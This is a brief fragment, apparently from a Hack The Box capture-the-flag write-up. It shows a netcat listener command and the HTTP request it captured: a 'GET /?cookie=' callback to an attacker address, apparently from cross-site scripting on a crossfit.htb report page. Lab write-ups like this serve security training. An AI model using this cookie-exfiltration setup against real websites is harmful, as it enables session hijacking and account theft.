 > nc -lv 0.0.0.0 80
GET /?cookie= HTTP/1.1
Host: 10.10.14.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://gym-club.crossfit.htb/security_threat/report.php
Connection: keep-alive
Upgrade-Insecure-Requests: 1